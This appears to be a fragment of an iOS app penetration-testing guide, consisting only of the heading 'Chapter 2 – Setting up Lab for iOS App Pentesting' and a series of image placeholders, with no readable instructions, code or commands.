



## **Chapter 2 – Setting up Lab for iOS App Pentesting**

















